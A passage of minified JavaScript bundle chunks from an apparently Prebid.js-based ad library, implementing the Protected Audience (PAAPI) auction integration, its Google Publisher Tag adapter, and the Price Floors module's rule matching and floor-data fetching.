0!==arguments[1]?arguments[1]:[];if(t.length>0){const o=t.reduce((0,f.Ph)((0,d.x4)((e=>[e.cpm,e.currency]))));e=o.cpm,n=o.currency}else{const t=o.map((e=>"function"==typeof e.getFloor&&e.getFloor())).filter((e=>e)),r=t.length&&t.reduce((0,f.Bp)((0,d.x4)((e=>[e.floor,e.currency]))));e=r?.floor,n=r?.currency}const r={};return e&&((0,s.J)(r,"auctionSignals.prebid.bidfloor",e),n&&(0,s.J)(r,"auctionSignals.prebid.bidfloorcur",n)),r}function k(e){let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:W,t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:w?.componentSeller??{},o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{compact:e=>{return(n=e.map((e=>e[1])),n.reduce(((e,n)=>{if(D(n)){let t=e.find((e=>!e.hasOwnProperty(n.origin)||(0,a.deepEqual)(e[n.origin],n)));t||(t={},e.push(t)),t[n.origin]=n}return e}),[]).map((e=>Object.values(e)))).map((e=>[{},e]));var n},expand:N};if(!t.auctionConfig)return(0,a.logWarn)(A,"Cannot use IG buyers: paapi.componentSeller.auctionConfig not set",e.map((e=>e[1]))),[];return(0,o[t.separateAuctions?"expand":"compact"])(e).map((e=>{let[o,r]=e;const i=(0,a.mergeDeep)(n(r),t.auctionConfig);return i.auctionSignals=q(i.auctionSignals||{},o),[o,i]}))}function B(e){let{auctionId:n,bidsReceived:t,bidderRequests:o,adUnitCodes:r,adUnits:i}=e;const s=Object.fromEntries(i?.map((e=>[e.code,e]))||[]),c=o?.flatMap((e=>e.bids)),l=I(n);(r||[]).forEach((e=>{l.hasOwnProperty(e)||(l[e]=null),!E.hasOwnProperty(e)&&(E[e]=null)}));const p=v(n),u=O(n);p&&u&&Object.entries(u).forEach((e=>{let[n,t]=e;k(t).forEach((e=>{let[{bidder:t},o]=e;return R(p,n,{id:$(t),config:o})}))}));const d=C(n),f=Array.from(new Set(Object.keys(p).concat(Object.keys(d)))),g=Object.fromEntries(f.map((e=>{E[e]=n;const o=n=>n.adUnitCode===e;return[e,{...x(s[e]),...j(t?.filter(o),c?.filter(o))}]}))),b={};function m(e,n){Object.entries(n).forEach((n=>{let[t,{resolve:o,default:r}]=n,i=e.hasOwnProperty(t)?e[t]:null;i=null==i&&null==r?void 0:"object"==typeof r&&"object"==typeof i?(0,a.mergeDeep)({},r,i):i??r,o(i)}))}Object.entries(p||{}).forEach((e=>{let[n,t]=e;t.forEach((e=>{let{id:t,config:o}=e;return R(b,t,{adUnitCode:n,config:(0,a.mergeDeep)({},g[n],o)})}))})),Object.entries(d).forEach((e=>{let[n,{top:t,components:o}]=e;m(g[n],t),Object.entries(o).forEach((e=>{let[t,{deferrals:o}]=e;const r=b.hasOwnProperty(t)?b[t]:[];r.length>1&&(0,a.logWarn)(`Received multiple PAAPI configs for the same bidder and seller (${t}), active PAAPI auctions will only see the first`);const{config:i}=r.shift()??{config:{...g[n]}};m(i,o)}))}));const h=Object.values(b).flatMap((e=>e)),A=Object.keys(d).length>0;w.parallel&&A&&h.length>0&&(0,a.logError)("Received PAAPI configs after PAAPI auctions were already started in parallel with their contextual auction",h),h.forEach((e=>{let{adUnitCode:n,config:t}=e;null==l[n]&&(l[n]={...g[n],componentAuctions:[]}),l[n].componentAuctions.push((0,a.mergeDeep)({},g[n],t))})),w.parallel&&A||y.forEach((e=>e.onAuctionConfig?.(n,l)))}function R(e,n,t){!e.hasOwnProperty(n)&&(e[n]=[]),e[n].push(t)}function q(e,n){let{ortb2:t,ortb2Imp:o}=n;return null!=t&&(0,s.J)(e,"prebid.ortb2",(0,a.mergeDeep)({},t,e.prebid?.ortb2)),null!=o&&(0,s.J)(e,"prebid.ortb2Imp",(0,a.mergeDeep)({},o,e.prebid?.ortb2Imp)),e}function U(e,n){return`${e}::${n}`}function $(e){return w.componentSeller.separateAuctions?`igb::${e}`:"igb"}function Y(e,n,t){if(H(r.$W.getCurrentBidder()).enabled){const{adUnitCode:o,auctionId:i,bidder:s}=n;function c(e,n){const t=e(i);null!=t?R(t,o,n):(0,a.logWarn)(A,`Received PAAPI config for auction that has closed (auction '${i}', adUnit '${o}')`,n)}const{config:l,igb:p}=t;if(l){l.auctionSignals=q(l.auctionSignals||{},n);const u=l.perBuyerSignals=l.perBuyerSignals??{};(l.interestGroupBuyers||[]).forEach((e=>{u[e]=q(u[e]??{},n)})),c(v,{id:U(s,l.seller),config:l})}p&&D(p)&&(p.pbs=q(p.pbs||{},n),c(O,[n,p]))}e(n,t)}r.$W.getConfig("paapi",(e=>{var n;(n=e.paapi)&&!0===n.enabled?(w.enabled||((0,i.Yn)("addPaapiConfig").before(Y),(0,i.Yn)("makeBidRequests").before(_),(0,i.Yn)("makeBidRequests").after(V),(0,i.Yn)("processBidderRequests").before(Z,9),(0,i.Yn)("processBidderRequests").before(ne,10),(0,i.Yn)("processBidderRequests").before(S),p.on(u.qY.AUCTION_INIT,te),p.on(u.qY.AUCTION_END,B)),w=n,(0,a.logInfo)(`${A} enabled (browser ${G()?"supports":"does NOT support"} runAdAuction)`,n)):(w.enabled&&((0,i.Yn)("addPaapiConfig").getHooks({hook:Y}).remove(),(0,i.Yn)("makeBidRequests").getHooks({hook:_}).remove(),(0,i.Yn)("makeBidRequests").getHooks({hook:V}).remove(),(0,i.Yn)("processBidderRequests").getHooks({hook:Z}).remove(),(0,i.Yn)("processBidderRequests").getHooks({hook:ne}).remove(),(0,i.Yn)("processBidderRequests").getHooks({hook:S}).remove(),p.off(u.qY.AUCTION_INIT,te),p.off(u.qY.AUCTION_END,B)),w={},(0,a.logInfo)(`${A} disabled`,n))}));const T={cur:"perBuyerCurrencies",pbs:"perBuyerSignals",ps:"perBuyerPrioritySignals",maxbid:"auctionSignals.prebid.perBuyerMaxbid"};function D(e){if(e.origin)return!0;(0,a.logWarn)("PAAPI buyer does not specify origin and will be ignored",e)}function W(e){const n=new Set;return Object.assign(e.reduce(((t,o)=>(D(o)&&(n.has(o.origin)?(0,a.logWarn)(A,`Duplicate buyer: ${o.origin}. All but the first will be ignored`,e):(n.add(o.origin),Object.entries(T).forEach((e=>{let[n,r]=e;if(null!=o[n]){const e=(0,c.A)(t,r)||{};e[o.origin]=o[n],(0,s.J)(t,r,e)}})))),t)),{}),{interestGroupBuyers:Array.from(n.keys())})}function N(e){const n={},t={};return e.forEach((e=>{let[o,r]=e;!n.hasOwnProperty(o.bidder)&&(n[o.bidder]=o),R(t,o.bidder,r)})),Object.entries(t).map((e=>{let[t,o]=e;return[n[t],o]}))}function J(){let{auctionId:e,adUnitCode:n}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=[];return null==n?t=Object.keys(E):E.hasOwnProperty(n)&&(t=[n]),Object.fromEntries(t.map((n=>[n,e??E[n]])))}function F(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=arguments.length>1&&void 0!==arguments[1]&&arguments[1];const t={};return Object.entries(J(e)).forEach((e=>{let[o,r]=e;const i=I(r);if(i?.hasOwnProperty(o)){const e=i[o];e&&!P.has(e)?(t[o]=e,P.add(e)):n&&(t[o]=null)}else null==r&&n&&(t[o]=null)})),t}function G(){return"runAdAuction"in navigator&&"joinAdInterestGroup"in navigator}function H(e){const n=w.enabled&&(null==e||!w.bidders?.length||w.bidders?.includes(e));return{enabled:n,ae:n?w.defaultForSlots:void 0}}(0,o.m)().getPAAPIConfig=e=>F(e);const z=(0,i.A_)("sync",(function(e){if(e=e?.filter((e=>{let[n,t]=e;return!(n===t&&n<=5)})),e?.length)return e.reduce((0,f.Ph)((0,f.NV)((e=>{let[n,t]=e;return n*t}))))}),"getPAAPISize");function M(e){return e.ortb2Imp?.ext?.paapi?.requestedSize||(()=>{const n=z((0,a.sizesToSizeTuples)(e.mediaTypes?.banner?.sizes));if(n)return{width:n[0],height:n[1]}})()}function _(e,n){G()&&w.enabled&&n.forEach((e=>{const n=null!=e.ortb2Imp?.ext?.igs?e.ortb2Imp.ext.igs.ae||1:null,t=e.ortb2Imp?.ext?.ae;n!==t&&null!=n&&null!=t&&(0,a.logWarn)(A,"Ad unit defines conflicting ortb2Imp.ext.ae and ortb2Imp.ext.igs, using the latter",e);const o=n??t??w.defaultForSlots;if(o){(0,s.J)(e,"ortb2Imp.ext.ae",o),e.ortb2Imp.ext.igs=Object.assign({ae:o,biddable:1},e.ortb2Imp.ext.igs);const n=M(e);n&&(0,s.J)(e,"ortb2Imp.ext.paapi.requestedSize",n),e.bids.forEach((e=>{H(e.bidder).enabled||((0,s.J)(e,"ortb2Imp.ext.ae",0),e.ortb2Imp.ext.igs={ae:0,biddable:0})}))}}));for(var t=arguments.length,o=new Array(t>2?t-2:0),r=2;r<t;r++)o[r-2]=arguments[r];e(n,...o)}const L=["createAuctionNonce","getInterestGroupAdAuctionData"];function V(e,n){G()&&n.forEach((e=>{const{enabled:n}=H(e.bidderCode);Object.assign(e,{paapi:{enabled:n,componentSeller:!!w.componentSeller?.auctionConfig}}),n&&L.forEach((n=>{e.paapi[n]=function(){for(var e=arguments.length,t=new Array(e),o=0;o<e;o++)t[o]=arguments[o];return new ee((()=>navigator[n](...t)))}}))})),e(n)}const K=["auctionSignals","sellerSignals","perBuyerSignals","perBuyerTimeouts","directFromSellerSignals","perBuyerCurrencies","perBuyerCumulativeTimeouts","serverResponse"],Q=(()=>{const e=[{props:["seller"],validate:e=>"string"==typeof e},{props:["interestGroupBuyers"],validate:e=>Array.isArray(e)&&e.length>0},{props:["decisionLogicURL","decisionLogicUrl"],validate:e=>"string"==typeof e}];return function(n){const t=e.find((e=>{let{props:t,validate:o}=e;return t.every((e=>!n.hasOwnProperty(e)||!n[e]||!o(n[e])))}));return!t||((0,a.logError)(`Partial PAAPI config has missing or invalid property "${t.props[0]}"`,n),!1)}})();function X(e,n,t,o){const r=(0,b.JS)(o),i=(0,b.eI)(o);let s;return r.measureTime(n,(()=>{try{s=e[n](t.map(i.bidRequest),i.bidderRequest(o))}catch(e){(0,a.logError)(`Error invoking "${n}":`,e)}})),s}function Z(e,n,t,o){function r(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const n={};return[Object.fromEntries(K.map((t=>{const o=(0,m.v6)({promiseFactory:e=>new Promise(e)});return o.default=e.hasOwnProperty(t)?e[t]:null,n[t]=o.promise,[t,o]}))),n]}const{auctionId:i,paapi:{enabled:s,componentSeller:c}={}}=o,l=I(i);if(t.map((e=>e.adUnitCode)).forEach((e=>{E[e]=i,l.hasOwnProperty(e)||(l[e]=null)})),s&&n.buildPAAPIConfigs){const e=X(n,"buildPAAPIConfigs",t,o),s=Object.fromEntries(t.map((e=>[e.bidId,e])));(e??[]).forEach((e=>{let{bidId:t,config:o,igb:p}=e;const u=s.hasOwnProperty(t)&&s[t];if(u){const e=u.adUnitCode;E[e]=i;const t=C(i),s=()=>{if(!t.hasOwnProperty(e)){const[n,o]=r();l[e]={...x(h.n.index.getAdUnit(u)),...o,componentAuctions:[]},t[e]={top:n,components:{},auctionConfig:l[e]}}return t[e]};if(o&&Q(o)){const e=U(u.bidder,o.seller),n=s();if(n.components.hasOwnProperty(e))(0,a.logWarn)("Received multiple PAAPI configs for the same bidder and seller; config will be ignored",{config:o,bidder:u.bidder});else{const[t,i]=r(o),a={...x(u),...o,...i};n.auctionConfig.componentAuctions.push(a),n.components[e]={auctionConfig:a,deferrals:t}}}if(c&&p&&D(p)){const e=$(n.code),t=s(),o=k([[u,p]])[0][1];if(t.components.hasOwnProperty(e)){const{auctionConfig:n,deferrals:r}=t.components[e];if(n.interestGroupBuyers.includes(p.origin))(0,a.logWarn)("Received the same PAAPI buyer multiple times for the same PAAPI auction. Consider setting paapi.componentSeller.separateAuctions: true",p);else{const e={};Object.entries(o).forEach((n=>{let[t,o]=n;r.hasOwnProperty(t)?(0,a.mergeDeep)(r[t],{default:o}):e[t]=o})),(0,a.mergeDeep)(n,e)}}else{const[n,i]=r(o),a={...o,...x(u),...i};t.components[e]={auctionConfig:a,deferrals:n},t.auctionConfig.componentAuctions.push(a)}}}else(0,a.logError)("Received partial PAAPI config for unknown bidId",{bidId:t,config:o})}))}for(var p=arguments.length,u=new Array(p>4?p-4:0),d=4;d<p;d++)u[d-4]=arguments[d];return e.call(this,n,t,o,...u)}class ee{constructor(e){this.resolve=e}}function ne(e,n,t,o){for(var r=arguments.length,i=new Array(r>4?r-4:0),s=4;s<r;s++)i[s-4]=arguments[s];if(o.paapi?.enabled&&n.paapiParameters){const r=X(n,"paapiParameters",t,o);return m.U9.all(Object.entries(r??{}).map((e=>{let[n,t]=e;return t instanceof ee?t.resolve().then((e=>[n,e])):Promise.resolve([n,t])}))).then((e=>{o.paapi.params=Object.fromEntries(e)})).catch((e=>{(0,a.logError)("Could not resolve PAAPI parameters",e)})).then((()=>{e.call(this,n,t,o,...i)}))}e.call(this,n,t,o,...i)}function te(e){let{auctionId:n}=e;w.parallel&&h.n.index.getAuction({auctionId:n}).requestsDone.then((()=>{Object.keys(C(n)).length>0&&y.forEach((e=>e.onAuctionConfig?.(n,I(n))))}))}function oe(e,n,t){e.forEach((e=>{const n=t.impContext[e.impid];n?.imp?.ext?.ae?(n.paapiConfigs=n.paapiConfigs||[],n.paapiConfigs.push(e)):(0,a.logWarn)(A,"Received auction configuration for an impression that was not in the request or did not ask for it",e,n?.imp)}))}(0,l.pS)({type:l.Tb,name:"impExtAe",fn:function(e,n,t){t.bidderRequest.paapi?.enabled||(delete e.ext?.ae,delete e.ext?.igs)}}),(0,l.pS)({type:l.Cf,name:"extPrebidFledge",fn:function(e,n,t){oe(n.ext?.prebid?.fledge?.auctionconfigs||[],0,t)},dialects:[l.e4]}),(0,l.pS)({type:l.Cf,name:"extIgiIgs",fn:function(e,n,t){oe((n.ext?.igi||[]).flatMap((e=>(e?.igs||[]).map((n=>(n.impid!==e.impid&&null!=n.impid&&null!=e.impid&&(0,a.logWarn)(A,"ORTB response ext.igi.igs.impid conflicts with parent's impid",e),{config:n.config,impid:n.impid??e.impid}))).concat((e?.igb||[]).map((n=>({igb:n,impid:e.impid})))))),e,t)}}),(0,l.pS)({type:l.Cf,name:"paapiConfigs",priority:-1,fn:function(e,n,t){const o=Object.values(t.impContext).flatMap((e=>(e.paapiConfigs||[]).map((n=>({bidId:e.bidRequest.bidId,...n})))));o.length>0&&(e.paapi=o)}}),(0,o.E)("paapi")}},e=>{e.O(0,[60802,41225,47606,37769,51085],(()=>{return n=29673,e(e.s=n);var n}));e.O()}]);
(self.apdpbjsChunk=self.apdpbjsChunk||[]).push([[25494],{20357:(t,n,e)=>{var o=e(51748),i=e(32592),r=e(58928),g=e(10466),a=e(91933),l=e(79236),c=e(10552);const s="paapiForGpt";let f;a.$W.getConfig("paapi",(t=>{(0,r.A)(t,"paapi.gpt.configWithTargeting",!0)?((0,g.logInfo)(s,"enabling PAAPI configuration with setTargetingForGPTAsync"),c.iS.setTargetingForGPT.before(h)):c.iS.setTargetingForGPT.getHooks({hook:h}).remove()}));const u=function(){const t={};return function(n,e,o){let i=!(arguments.length>3&&void 0!==arguments[3])||arguments[3];if(e.length>0){let r=t[n]??{},a=Object.fromEntries(o.map((t=>[t.seller,t])));const l=Object.keys(a);i?(a=Object.assign(r,a),r=Object.fromEntries(l.map((t=>[t,null])))):l.forEach((t=>{r[t]=null})),Object.keys(r).length?t[n]=r:delete t[n];const c=Object.entries(a).map((t=>{let[n,e]=t;return{configKey:n,auctionConfig:e}}));c.length>0&&e.forEach((t=>{t.setConfig({componentAuction:c}),(0,g.logInfo)(s,`register component auction configs for: ${n}: ${t.getAdUnitPath()}`,o)}))}else o.length>0&&(0,g.logWarn)(s,`unable to register component auction config for ${n}`,o)}}(),p=(()=>{const t=[[728,90],[336,280],[300,250],[300,50],[160,600],[1024,768],[970,250],[970,90],[768,1024],[480,320],[468,60],[320,480],[320,100],[320,50],[300,600],[300,100],[250,250],[234,60],[200,200],[180,150],[125,125],[120,600],[120,240],[120,60],[88,31],[980,120],[980,90],[950,90],[930,180],[750,300],[750,200],[750,100],[580,400],[250,360],[240,400]].sort((0,l.NV)((t=>{let[n,e]=t;return-n*e}))).map((t=>[t,(0,g.sizeTupleToSizeString)(t)]));return function(n,e){if(e?.length){const o=new Set(e.map(g.sizeTupleToSizeString)),i=t.find((t=>{let[n,e]=t;return o.has(e)}));if(i)return void n.bail(i[0])}n(e)}})();(0,o.m)().setPAAPIConfigForGPT=function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:t=>f(t,!0),n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:u,e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:c.m2;return function(){let o=arguments.length>1?arguments[1]:void 0,i=!1;const r=t(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{})||{},a=e(Object.keys(r),o);Object.entries(r).forEach((t=>{let[e,o]=t;null!=o&&(i=!0),n(e,a[e],o?.componentAuctions||[],!0)})),i||(0,g.logInfo)(`${s}: No component auctions available to set`)}}();const h=function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:(0,o.m)().setPAAPIConfigForGPT;return function(n,e,o){(Array.isArray(e)?e:[e]).map((t=>null==t?void 0:{adUnitCode:t})).forEach((n=>t(n,o))),n(e,o)}}();(0,i.bz)("paapi",{name:"gpt",init(t){f=t.getPAAPIConfig,(0,i.Yn)("getPAAPISize").before(p)}}),(0,o.E)("paapiForGpt")}},t=>{t.O(0,[60802,37769,51085],(()=>{return n=20357,t(t.s=n);var n}));t.O()}]);
(self.apdpbjsChunk=self.apdpbjsChunk||[]).push([[13775],{4654:(e,o,t)=>{t.d(o,{JK:()=>P,ql:()=>q});var r=t(51748),n=t(10466),i=t(58928),a=t(83435),l=t(26665),s=t(91933),c=t(62201),d=t(18014),u=t(11418),f=t(32592),m=t(10867),p=t(77156),h=t(63006),g=t(22517),y=t(37841),b=t(77459),v=t(52819),F=t(10786),A=t(26283),S=t(59794);const k={NOT_FOUND:"not_found",RANDOM:"random"},T="Price Floors",C=(0,c.g4)(1e4),O=Symbol(),j=[O,"gptSlot","adUnitCode","size","domain","mediaType"];let R=!1,x=!1,M={};const U=(0,A.L)();let $={};const E=(()=>{let e;return function(){return null==e&&(e=(0,n.parseUrl)((0,m.EN)().topmostLocation,{noDecodeWholeURL:!0}).hostname),e}})();function D(e,o){let{index:t=h.n.index}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return e?.adUnitCode||t.getAdUnit(o).code}const B={[O]:()=>"*",size:(e,o)=>(0,n.parseGPTSingleSizeArray)(o.size)||"*",mediaType:(e,o)=>o.mediaType||"banner",gptSlot:(e,o)=>function(e){let{index:o=h.n.index}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const t=o.getAdUnit({adUnitId:e});return"gam"===(0,i.A)(t,"ortb2Imp.ext.data.adserver.name")&&t.ortb2Imp.ext.data.adserver.adslot}((e||o).adUnitId)||(0,v.p)(D(e,o)).gptSlot,domain:E,adUnitCode:(e,o)=>D(e,o)};function I(e,o){let t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};const r=function(e,o,t){return e.length?e.reduce(((e,r)=>{const n=B[r](o,t)||"*";return e.push("*"===n?["*"]:[n.toLowerCase(),"*"]),e}),[]):[]}((0,i.A)(e,"schema.fields")||[],o,t);if(!r.length)return{matchingFloor:void 0};const n=r.map((e=>e[0])).join("-"),l=(0,i.A)(e,`matchingInputs.${n}`);if(l)return{...l};const s=(c=r,d=(0,i.A)(e,"schema.delimiter")||"|",c.reduce(((e,o)=>{const t=[];return e.map((e=>{o.map((o=>{t.push(e+d+o)}))})),t})).sort(((e,o)=>e.split("*").length-o.split("*").length)));var c,d;const u=(s||[]).find((o=>e.values.hasOwnProperty(o))),f={floorMin:e.floorMin||0,floorRuleValue:e.values[u],matchingData:s[0],matchingRule:u===e.meta?.defaultRule?void 0:u},m=(0,i.A)(o,"ortb2Imp.ext.prebid.floors.floorMin");return"number"==typeof m&&(f.floorMin=m),f.matchingFloor=Math.max(f.floorMin,f.floorRuleValue),(0,a.J)(e,`matchingInputs.${n}`,{...f}),f}function z(e,o,t){return parseFloat((0,b.y)(e,{...o,cpm:e},t))}const W={banner:e=>(0,i.A)(e,"mediaTypes.banner.sizes")||[],video:e=>(0,i.A)(e,"mediaTypes.video.playerSize")||[],native:e=>(0,i.A)(e,"mediaTypes.native.image.sizes")?[(0,i.A)(e,"mediaTypes.native.image.sizes")]:[]};function w(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{currency:"USD",mediaType:"*",size:"*"};const o=this,t=$[o.auctionId];if(!t||t.skipped)return{};e=function(e,o){const t=Object.keys(e.mediaTypes||{});return"*"===o.mediaType&&1===t.length&&(o.mediaType=t[0]),"*"===o.size&&-1!==t.indexOf(o.mediaType)&&W[o.mediaType]&&1===W[o.mediaType](e).length&&(o.size=W[o.mediaType](e)[0]),o}(o,e);const i=I(t.data,{...o},{mediaType:e.mediaType,size:e.size});let a=e.currency||t.data.currency;if(i.matchingFloor&&a!==t.data.currency)try{i.matchingFloor=(0,r.m)().convertCurrency(i.matchingFloor,t.data.currency,a)}catch(e){(0,n.logWarn)(`${T}: Unable to get currency conversion for getFloor for bidder ${o.bidder}. You must have currency module enabled with defaultRates in your currency config`),a=t.data.currency}if(t.enforcement.bidAdjustment&&i.matchingFloor){const t=p.u.get(o.bidder,"inverseBidAdjustment");if(t){const r=Object.fromEntries(Object.entries(e).filter((e=>{let[o,t]=e;return"*"!==t&&["mediaType","size"].includes(o)})));i.matchingFloor=t(i.matchingFloor,o,r)}else{const e=z(i.matchingFloor,null,o);i.matchingFloor=e?function(e,o){const t=Math.pow(10,10);return e*t/(o*t)*(e*t)/t}(i.matchingFloor,e):i.matchingFloor}}return null===i.floorRuleValue?null:i.matchingFloor?{floor:(l=i.matchingFloor,s=4,Math.ceil((parseFloat(l)*Math.pow(10,s)).toFixed(1))/Math.pow(10,s)),currency:a}:{};var l,s}function N(e,o){const t=(0,l.Go)(e);return t.schema.delimiter=e.schema.delimiter||"|",t.values=function(e,o){const t=e.schema.fields,r=e.schema.delimiter,n=o&&-1===t.indexOf("adUnitCode")&&t.unshift("adUnitCode");return Object.keys(e.values).reduce(((t,i)=>(t[(n?`${o}${r}${i}`:i).toLowerCase()]=e.values[i],t)),{})}(t,o),t.currency=t.currency||"USD",t}function q(e,o){const t=(0,l.Go)(M);if(2===(0,i.A)(t,"data.floorsSchemaVersion")){const{modelGroups:e,...o}=t.data;t.data=Object.assign(o,function(e,o){let t=Math.floor(Math.random()*o+1);for(let o=0;o<e.length;o++)if(t-=e[o].modelWeight,t<=0)return e[o]}(e,o.modelWeightSum))}const r=0===Object.keys((0,i.A)(t,"data.values")||{}).length;if(t.data=r?function(e){const o=e.find((e=>null!=e.floors?.schema));return e.reduce(((e,t)=>{if(null!=t.floors?.schema&&!(0,n.deepEqual)(t.floors.schema,o?.floors?.schema))return(0,n.logError)(`${T}: adUnit '${t.code}' declares a different schema from one previously declared by adUnit '${o.code}'. Floor config for '${t.code}' will be ignored.`),e;const r=Object.assign({},o?.floors,{values:void 0},t.floors);if(J(r))if(e.values){const o=N(r,t.code).values;Object.assign(e.values,o)}else(e=N(r,t.code)).location="adUnit";else null!=t.floors&&(0,n.logWarn)(`adUnit '${t.code}' provides an invalid \`floor\` definition, it will be ignored for floor calculations`,t);return e}),{})}(e):N(t.data),0===Object.keys((0,i.A)(t,"data.values")||{}).length)t.skipped=!0,t.skippedReason=k.NOT_FOUND;else{const e=(0,n.getParameterByName)("pbjs_skipRate")||((0,i.A)(t,"data.skipRate")??t.skipRate),o=100*Math.random()<parseFloat(e);t.skipped=o,o&&(t.skippedReason=k.RANDOM)}return t.hasOwnProperty("floorMin")&&(t.data.floorMin=t.floorMin),function(e,o,t){const r=function(e){const{data:o,enforcement:t}=e;return o?.noFloorSignalBidders?.length>0?o.noFloorSignalBidders:t?.noFloorSignalBidders?.length>0?t.noFloorSignalBidders:[]}(o);e.forEach((e=>{e.bids.forEach((e=>{const a=r.some((o=>o===e.bidder));o.skipped||a?(a&&(0,n.logInfo)(`noFloorSignal to ${e.bidder}`),delete e.getFloor):e.getFloor=w,e.auctionId=t,e.floorData={noFloorSignaled:a,skipped:o.skipped,skipRate:(0,i.A)(o,"data.skipRate")??o.skipRate,skippedReason:o.skippedReason,floorMin:o.floorMin,modelVersion:(0,i.A)(o,"data.modelVersion"),modelWeight:(0,i.A)(o,"data.modelWeight"),modelTimestamp:(0,i.A)(o,"data.modelTimestamp"),location:(0,i.A)(o,"data.location","noData"),floorProvider:o.floorProvider,fetchStatus:M.fetchStatus}}))}))}(e,t,o),t}function P(e){e.hasExited||(e.reqBidsConfigObj.auctionId=e.reqBidsConfigObj.auctionId||(0,n.generateUUID)(),$[e.reqBidsConfigObj.auctionId]=q(e.reqBidsConfigObj.adUnits||(0,r.m)().adUnits,e.reqBidsConfigObj.auctionId),e.nextFn.apply(e.context,[e.reqBidsConfigObj]),e.hasExited=!0)}function V(e){return e=function(e){if((0,l.Et)(e.default)){let o="*";const t=(e.schema?.fields||[]).length;t?o=Array(t).fill("*").join(e.schema?.delimiter||"|"):(0,a.J)(e,"schema.fields",[O]),e.values=e.values||{},null==e.values[o]&&(e.values[o]=e.default,e.meta={defaultRule:o})}return e}(e),!!function(e){if(Array.isArray(e)&&e.length>0){if(e.every((e=>j.includes(e))))return!0;(0,n.logError)(`${T}: Fields received do not match allowed fields`)}return!1}((0,i.A)(e,"schema.fields"))&&(o=e,t=e.schema.fields.length,r=e.schema.delimiter||"|","object"==typeof o.values&&(o.values=Object.keys(o.values).reduce(((e,n)=>(function(e,o,t,r){return"string"==typeof e&&e.split(r).length===t&&("number"==typeof o||null===o)}(n,o.values[n],t,r)&&(e[n]=o.values[n]),e)),{}),Object.keys(o.values).length>0));var o,t,r}const G={1:e=>V(e),2:e=>!(!Array.isArray(e.modelGroups)||0===e.modelGroups.length)&&(e.modelWeightSum=0,e.modelGroups.every((o=>!("number"!=typeof o.modelWeight||!V(o))&&(e.modelWeightSum+=o.modelWeight,!0))))};function J(e){return"object"==typeof e&&(e.floorsSchemaVersion=e.floorsSchemaVersion||1,"function"!=typeof G[e.floorsSchemaVersion]?((0,n.logError)(`${T}: Unknown floorsSchemaVersion: `,e.floorsSchemaVersion),!1):G[e.floorsSchemaVersion](e))}function L(e,o){if(e&&"object"==typeof e&&J(e))return(0,n.logInfo)(`${T}: A ${o} set the auction floor data set to `,e),{...e,location:o};(0,n.logError)(`${T}: The floors data did not contain correct values`,e)}const _=(0,y.Ak)("priceFloors",(function(e,o){const t={reqBidsConfigObj:o,context:this,nextFn:e,hasExited:!1,timer:null};M.auctionDelay>0&&R?U.submit(M.auctionDelay,(()=>P(t)),(()=>{(0,n.logWarn)(`${T}: Fetch attempt did not return in time for auction`),M.fetchStatus="timeout",P(t)})):P(t)}));function Y(e){let o;R=!1,M.fetchStatus="success";try{o=JSON.parse(e)}catch(t){o=e}const t=L(o,"fetch");t&&(M.data=t,M.skipRate=(0,l.Et)(t.skipRate)?t.skipRate:M.skipRate,M.floorProvider=t.floorProvider||M.floorProvider),U.resume()}function H(e){R=!1,M.fetchStatus="error",(0,n.logError)(`${T}: Fetch errored with: `,e),U.resume()}function Z(e){var o;M=(0,n.pick)(e,["floorMin","enabled",e=>!1!==e,"auctionDelay",e=>e||0,"floorProvider",o=>(0,i.A)(e,"data.floorProvider",o),"endpoint",e=>e||{},"skipRate",()=>isNaN((0,i.A)(e,"data.skipRate"))?e.skipRate||0:e.data.skipRate,"enforcement",e=>(0,n.pick)(e||{},["enforceJS",e=>!1!==e,"enforcePBS",e=>!0===e,"floorDeals",e=>!0===e,"bidAdjustment",e=>!1!==e,"noFloorSignalBidders",e=>e||[]]),"additionalSchemaFields",e=>{return"object"==typeof e&&Object.keys(e).length>0?(o=e,void Object.keys(o).forEach((e=>{-1===j.indexOf(e)&&"function"==typeof o[e]&&(j.push(e),B[e]=o[e])}))):void 0;var o},"data",e=>e&&L(e,"setConfig")||void 0]),M.enabled?((o=M.endpoint).url&&!R?"GET"!==(o.method||"GET")?(0,n.logError)(`${T}: 'GET' is the only request method supported at this time!`):(C(o.url,{success:Y,error:H},null,{method:"GET"}),R=!0):R&&(0,n.logWarn)(`${T}: A fetch is already occurring. Skipping.`),x||(d.on(u.qY.AUCTION_END,(e=>{setTimeout((()=>delete $[e.auctionId]),3e3)})),(0,f.Yn)("requestBids").before(_,50),(0,f.Yn)("addBidResponse").before(K,(0,n.debugTurnedOn)()?4:50),x=!0)):((0,n.logInfo)(`${T}: Turning off module`),M={},$={},(0,f.Yn)("addBidResponse").getHooks({hook:K}).remove(),(0,f.Yn)("requestBids").getHooks({hook:_}).remove(),x=!1)}const K=(0,y.NL)("priceFloors",(function(e,o,t,a){const l=$[t.auctionId];if(!l||!t||l.skipped)return e.call(this,o,t,a);const s=h.n.index.getBidRequest(t),c=I(l.data,s,{...t,size:[t.width,t.height]});if(!c.matchingFloor)return 0!==c.matchingFloor&&(0,n.logWarn)(`${T}: unable to determine a matching price floor for bidResponse`,t),e.call(this,o,t,a);let d;const f=l.data.currency.toUpperCase(),m=t.currency||"USD";if(f===m.toUpperCase())d=t.cpm;else if(t.originalCurrency&&f===t.originalCurrency.toUpperCase())d=t.originalCpm;else try{d=(0,r.m)().convertCurrency(t.cpm,m.toUpperCase(),f)}catch(r){return(0,n.logError)(`${T}: Unable do get currency conversion for bidResponse to Floor Currency. Do you have Currency module enabled? ${t}`),e.call(this,o,t,a)}return 